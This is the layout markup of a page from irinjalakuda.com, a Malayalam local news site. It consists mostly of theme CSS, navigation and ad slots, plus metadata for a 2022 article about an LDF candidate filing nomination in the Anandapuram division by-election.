<style scoped>.tdi_126{vertical-align:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper,.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_126{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_126{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_126{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_126{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>.tdi_127{margin-bottom:15px!important}</style>
<style>.tdi_127{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_127 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_127 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Popular Categories</p></div><div class="td_block_wrap td_block_categories_tags tdi_128 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128" >
<style>.tdi_128{margin-bottom:60px!important}@media (max-width:767px){.tdi_128{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:40px!important}}</style>
<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_128 .td-ct-item{display:inline-block;margin-right:0px;margin-bottom:0;padding:0px}.tdi_128 .td-ct-item:last-child{margin-right:0}.tdi_128 .td-ct-wrap{text-align:center}.tdi_128 .td-ct-item:before{border-width:0px;border-style:solid;border-color:var(--dark-border)}.tdi_128 .td-ct-item-sep{font-size:16px;margin:0 20px;top:2px;color:var(--dark-border)}.tdi_128 .td-ct-item-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_128 .td-ct-item-no{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_128 .td-ct-item-sep svg,.tdi_128 .td-ct-item-sep svg *{fill:var(--dark-border)}.tdi_128 .td-ct-item:hover .td-ct-item-name{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_128 .td-ct-item{padding:4px 0}.tdi_128 .td-ct-item-sep{margin:0 15px}}@media (min-width:768px) and (max-width:1018px){.tdi_128 .td-ct-item-sep{font-size:15px;margin:0 10px}.tdi_128 .td-ct-item-name{font-size:11px!important}.tdi_128 .td-ct-item-no{font-size:11px!important}}@media (max-width:767px){.tdi_128 .td-ct-item-sep{margin:0 5px}}</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="http://irinjalakuda.com/category/localnews/" class="td-ct-item"><span class="td-ct-item-name">Local News</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="http://irinjalakuda.com/category/localnews/policeandsafety/" class="td-ct-item"><span class="td-ct-item-name">Police &amp; Safety</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="http://irinjalakuda.com/category/events/wishesandgreetings/" class="td-ct-item"><span class="td-ct-item-name">Wishes &amp; Greetings</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="http://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-ct-item"><span class="td-ct-item-name">School &amp; College</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="http://irinjalakuda.com/category/localnews/obituaries/" class="td-ct-item"><span class="td-ct-item-name">Obituaries</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="http://irinjalakuda.com/category/localnews/press-conference/" class="td-ct-item"><span class="td-ct-item-name">PRESS CONFERENCE</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="http://irinjalakuda.com/category/events/koodal-manikyam/" class="td-ct-item"><span class="td-ct-item-name">Koodal Manikyam</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i></div></div></div></div></div></div><div class="vc_row_inner tdi_130  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_130{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_130,.tdi_130 .tdc-inner-columns{display:block}.tdi_130 .tdc-inner-columns{width:100%}.tdi_130{margin-bottom:60px!important}.tdi_130 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:40px!important}}@media (max-width:767px){.tdi_130{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_132  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132 .vc_column-inner>.wpb_wrapper,.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_132 .vc_column-inner,.tdi_132 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_133 td_block_template_1">
<style>.tdi_133{margin-bottom:-5px!important}</style>
<style>.tdi_133.td-a-rec{text-align:center}.tdi_133.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_133 .td-element-style{z-index:-1}.tdi_133 .td-spot-id-spot_img_hidden{display:none}.tdi_133 .td-adspot-title{display:block}.tdi_133 .td_spot_img_all img,.tdi_133 .td_spot_img_tl img,.tdi_133 .td_spot_img_tp img,.tdi_133 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_133 .td_spot_img_all{display:none}.tdi_133 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="http://irinjalakuda.com/wp-content/uploads/2025/05/recl-bdy-2.jpg"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src="http://irinjalakuda.com/wp-content/uploads/2025/05/recl-sb.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_134 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>.tdi_134{margin-bottom:0px!important}@media (max-width:767px){.tdi_134{margin-right:1px!important;margin-left:1px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_134.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_134 .td-module-container{display:flex;flex-direction:column}.tdi_134 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_134 .td-image-container{display:block;order:0}.ie10 .tdi_134 .next-prev-title,.ie11 .tdi_134 .next-prev-title{flex:auto}.tdi_134 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_134 .tdb-next-post .td-next-prev-image{display:initial}.tdi_134 .next-prev-title{display:flex;align-self:center}.tdi_134 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_134 .tdb-next-post a{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_134 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_134 .tdb-next-post span{color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:18px!important}.tdi_134 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_134 .tdb-next-post{padding:5px 10px 18px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:16px!important}.tdi_134 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_134.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_134 .tdb-next-post{padding:10px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:13px!important}.tdi_134 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="http://irinjalakuda.com/2022/04/21/l-d-f-34/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="http://irinjalakuda.com/wp-content/uploads/2022/04/Untitled-4-6.jpg" title="ഇന്ധന വിലവർദ്ധനവിനും,കേരളത്തോട് കേന്ദ്രസർക്കാർ കാണിക്കുന്ന അവഗണനയ്ക്കുമെതിരെ LDF പ്രതിഷേധ സമരം നടത്തി"></a></div><div class="next-prev-title"><a href="http://irinjalakuda.com/2022/04/21/l-d-f-34/">ഇന്ധന വിലവർദ്ധനവിനും,കേരളത്തോട് കേന്ദ്രസർക്കാർ കാണിക്കുന്ന അവഗണനയ്ക്കുമെതിരെ LDF പ്രതിഷേധ സമരം നടത്തി</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="http://irinjalakuda.com/2022/04/22/thravankunnu/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="http://irinjalakuda.com/wp-content/uploads/2022/04/Untitled-3-13.jpg" title="തുറവന്&#x200d;കുന്ന് സെന്റ് ജോസഫ്സ് ഇടവക ദേവാലയത്തിൽ നവനാൾ ആരംഭവും നവീകരിച്ച ഗ്രോട്ടോയുടെ ആശിർവാദവും അഭിവന്ദ്യ മാർ പോളി കണ്ണൂക്കാടൻ നിർവ്വഹിച്ചു"></a></div><div class="next-prev-title"><a href="http://irinjalakuda.com/2022/04/22/thravankunnu/">തുറവന്&#x200d;കുന്ന് സെന്റ് ജോസഫ്സ് ഇടവക ദേവാലയത്തിൽ നവനാൾ ആരംഭവും നവീകരിച്ച ഗ്രോട്ടോയുടെ ആശിർവാദവും അഭിവന്ദ്യ മാർ പോളി കണ്ണൂക്കാടൻ നിർവ്വഹിച്ചു</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_135 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><div id=tdi_135 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner {
  counter-reset: section;
}
.td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
  counter-increment: section;
  content: counter(section);
  color: #d2dae1;
  border-radius: 50%;
  font-family: PT Serif, Serif;
  font-size: 42px;
  line-height: 1;
  display: inline-flex;
  position: absolute;
  right: 0;
  bottom: 10px;
}
.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
  position: absolute;
  right: 0;
  top: 62%;
  padding-right: 25px;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 52%;
    padding-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
    font-size: 30px;
  }
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 50%;
    padding-right: 15px;
  }
}
@media (max-width: 767px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 38%;
    padding-right: 15px;
  }
}
.td-cancel-border .td_module_flex_1:last-child .td-module-container {
  border-width: 0 !important;
}
.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container {
  border-width: 0 !important;
}
.td-line-on-title .tdm-title-line {
  left: 6px;
}
.td-image-padding .td_module_flex_3 .td-module-container {
  padding-left: 15px;
}
.td_block_template_8 .td-block-title-wrap .td-block-title {
  margin-bottom: 20px;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 2px !important;
  top: 62% !important;
}
.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  line-height: 38px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 34px;
  }
}
@media (max-width: 767px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 32px;
  }
}
.td_block_template_9 .td-block-title-wrap .td-block-title:before {
  background-color: var(--accent-color-1);
}
</style></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="irinjalakudavartha_admin"><meta itemprop="url" content="http://irinjalakuda.com/author/irinjalakudavartha_admin/"></span><meta itemprop="datePublished" content="2022-04-22T18:00:59+05:30"><meta itemprop="dateModified" content="2022-04-22T18:01:02+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://irinjalakuda.com/2022/04/22/anandhapuram-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://irinjalakuda.com/2022/04/22/anandhapuram-2/"></span><meta itemprop="name" content="irinjalakuda.com"></span><meta itemprop="headline" content="ഇരിങ്ങാലക്കുട ബ്ലോക്ക് ആനന്ദപുരം ഡി വിഷൻ ഉപതെരഞ്ഞെടുപ്പിൽ ഇടതുമുന്നണി സ്ഥാനാർത്ഥി പത്രിക സമർപ്പിച്ചു"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://irinjalakuda.com/wp-content/uploads/2022/04/Untitled-2-13.jpg"><meta itemprop="width" content="697"><meta itemprop="height" content="385"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_136" class="tdc-zone"><div class="tdc_zone tdi_137  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_137{min-height:0}.tdi_137>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style>
<div class="tdi_136_rand_style td-element-style" ></div><div id="tdi_138" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_139  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_139,.tdi_139 .tdc-columns{min-height:0}.tdi_139,.tdi_139 .tdc-columns{display:block}.tdi_139 .tdc-columns{width:100%}.tdi_139:before,.tdi_139:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_139{margin-left:-15px;margin-right:-15px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_139{margin-left:-10px;margin-right:-10px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_139{margin-left:-0px;margin-right:-0px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_139{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_139 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_139{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_139{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_139{padding-top:60px!important;padding-bottom:40px!important}}</style>
<div class="tdi_138_rand_style td-element-style" ><style>.tdi_138_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141>.wpb_wrapper,.tdi_141>.wpb_wrapper>.tdc-elements{display:block}.tdi_141>.wpb_wrapper>.tdc-elements{width:100%}.tdi_141>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_141>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_143  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_143{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_143,.tdi_143 .tdc-inner-columns{display:block}.tdi_143 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_143{margin-left:-0px;margin-right:-0px}.tdi_143>.vc_column_inner,.tdi_143>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_143{margin-bottom:50px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0!important}.tdi_143 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_143{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_143{margin-bottom:30px!important}}@media (max-width:767px){.tdi_143{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_145  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_145 .vc_column-inner,.tdi_145 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_146 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_146" >
<style>.tdi_146{margin-top:-12px!important}@media (max-width:767px){.tdi_146{margin-top:0px!important;margin-bottom:10px!important}}</style>
<style>.tdi_146 .tdb-logo-a,.tdi_146 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_146 .tdb-logo-svg-wrap{max-width:300px;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_146 .tdb-logo-svg-wrap svg{width:300px!important;height:auto}.tdi_146 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_146 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_146 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_146 .tdb-logo-img-wrap{display:block}.tdi_146 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_146 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_146 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_146 .tdb-logo-icon{top:0px;display:block}.tdi_146 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_148  td_separator_solid td_separator_center"><span style="border-color:var(--accent-color-1);border-width:2px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_148{margin-bottom:0px!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_148{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_148{width:60%!important}}@media (max-width:767px){.tdi_148{padding-left:0px!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_149 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_149" >
<style>.tdi_149{margin-bottom:0px!important;width:30%!important}@media (max-width:767px){.tdi_149{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_149{width:40%!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_149 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_149 ul li a{justify-content:flex-end}body .tdi_149 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_149 ul li{margin-right:16px}body .tdi_149 ul li:last-child{margin-right:0}body .tdi_149 a,body .tdi_149 .td-blm-sub-icon{color:#ffffff}body .tdi_149 li.current-menu-item>a,body .tdi_149 li.current-menu-ancestor>a,body .tdi_149 li.current-category-ancestor>a,body .tdi_149 li.current-page-ancestor>a,body .tdi_149 a:hover,body .tdi_149 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_149 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_149 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_149 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_149 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_149 li{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_149 ul li{margin-right:6px}body .tdi_149 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_149 ul{text-align:center;justify-content:center}body .tdi_149 ul li a{justify-content:center}body .tdi_149 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_149 ul li{margin-right:20px}body .tdi_149 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_149 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55044"><a href="https://irinjalakuda.com/"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55042"><a href="http://irinjalakuda.com/category/localnews/"><span class="td-blm-menu-item-txt">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="http://irinjalakuda.com/category/events/koodal-manikyam/"><span class="td-blm-menu-item-txt">Koodal Manikyam</span></a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_151  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_151{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_151,.tdi_151 .tdc-inner-columns{display:block}.tdi_151 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_153  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_153{vertical-align:baseline}.tdi_153 .vc_column-inner>.wpb_wrapper,.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_154 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154" >
<style>.tdi_154{padding-right:20px!important}@media (max-width:767px){.tdi_154{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_154{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{padding-right:0px!important}}</style>
<style>.tdi_154{text-align:left!important}.tdi_154 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_154 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">First News Portal 
in Irinjalakuda.</p></div><div class="td_block_wrap td_block_raw_css tdi_155 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" ><div id=tdi_155 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line {
  left: 6px;
}
</style></div></div></div></div></div><div class="vc_column_inner tdi_157  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_157{vertical-align:baseline}.tdi_157 .vc_column-inner>.wpb_wrapper,.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_157{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{padding-left:20px!important}}@media (max-width:767px){.tdi_157{margin-bottom:40px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_158 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_158" >
<style>.tdi_158{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_158{padding-bottom:15px!important}}@media (max-width:767px){.tdi_158{padding-bottom:25px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
